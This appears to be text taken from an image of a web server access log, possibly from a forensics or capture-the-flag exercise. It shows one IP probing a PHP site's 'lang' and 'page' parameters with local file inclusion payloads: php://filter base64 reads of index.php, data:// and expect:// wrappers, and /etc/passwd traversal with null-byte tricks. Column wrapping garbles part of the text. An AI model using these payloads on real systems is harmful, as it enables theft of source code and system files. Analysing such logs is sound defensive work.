 00:23:16.541 2025-03-28 /?lang=php://fil 10.143.17.101 - - [28/Mar/2025:00:23:16 +0100] "GET /?lang=php://filter/read=convert.base64-encode/resource=index.php&page=passwd HTTP/1.1" 200 10.143.17.101
ter/read=conver 2914 "http://www.nuclear-punk.corp/?lang=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
t.base64-encode/
resource=index.p
hp&page=passwd
00:22:35.795 2025-03-28 /?lang=php://&pa 10.143.17.101 - - [28/Mar/2025:00:22:35 +0100] "GET /?lang=php://&page=passwd HTTP/1.1" 200 2672 "http://www.nuclear-punk.corp/?lang=en&page=pro 10.143.17.101
ge=passwd jects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:22:17.296 2025-03-28 /?lang=data://&p 10.143.17.101 - - [28/Mar/2025:00:22:17 +0100] "GET /?lang=data://&page=passwd HTTP/1.1" 200 2747 "http://www.nuclear-punk.corp/?lang=en&page=pr 10.143.17.101
age=passwd ojects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:22:04.890 2025-03-28 /?lang=expect:// 10.143.17.101 - - [28/Mar/2025:00:22:04 +0100] "GET /?lang=expect://&page=passwd HTTP/1.1" 200 2968 "http://www.nuclear-punk.corp/?lang=en&page= 10.143.17.101
&page=passwd projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:21:36.588 2025-03-28 /?lang=/etc&page 10.143.17.101 - - [28/Mar/2025:00:21:36 +0100] "GET /?lang=/etc&page=passwd%2500 HTTP/1.1" 200 2551 "http://www.nuclear-punk.corp/?lang=en&page= 10.143.17.101
=passwd%2500 projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:21:34.004 2025-03-28 /?lang=/etc&page 10.143.17.101 - - [28/Mar/2025:00:21:33 +0100] "GET /?lang=/etc&page=passwd%00 HTTP/1.1" 200 2384 "http://www.nuclear-punk.corp/?lang=en&page=pr 10.143.17.101
=passwd%00 ojects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:21:29.420 2025-03-28 /?lang=/etc&page 10.143.17.101 - - [28/Mar/2025:00:21:29 +0100] "GET /?lang=/etc&page=passwd HTTP/1.1" 200 2545 "http://www.nuclear-punk.corp/?lang=en&page=proje 10.143.17.101
=passwd cts" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:21:24.550 2025-03-28 /?lang=/etc&page 10.143.17.101 - - [28/Mar/2025:00:21:24 +0100] "GET /?lang=/etc&page=projects HTTP/1.1" 200 2549 "http://www.nuclear-punk.corp/?lang=en&page=pro 10.143.17.101
=projects jects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:20:37.897 2025-03-28 /?lang=toto&page 10.143.17.101 - - [28/Mar/2025:00:20:37 +0100] "GET /?lang=toto&page=projects HTTP/1.1" 200 2549 "http://www.nuclear-punk.corp/?lang=en&page=pro 10.143.17.101
=projects jects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:20:33.328 2025-03-28 /?lang=fr&page=p 10.143.17.101 - - [28/Mar/2025:00:20:33 +0100] "GET /?lang=fr&page=projects HTTP/1.1" 200 8657 "http://www.nuclear-punk.corp/?lang=en&page=proje 10.143.17.101
rojects cts" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:20:13.871 2025-03-28 /?lang=fr&page=p 10.143.17.101 - - [28/Mar/2025:00:20:13 +0100] "GET /?lang=fr&page=projects HTTP/1.1" 200 8657 "http://www.nuclear-punk.corp/?lang=en&page=proje 10.143.17.101
rojects cts" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
00:19:54.220 2025-03-28 /static/ 10.143.17.101 - - [28/Mar/2025:00:19:54 +0100] "GET /static/ HTTP/1.1" 403 199 "http://www.nuclear-punk.corp/static" "vxstxt1on-t00ling" 10.143.17.101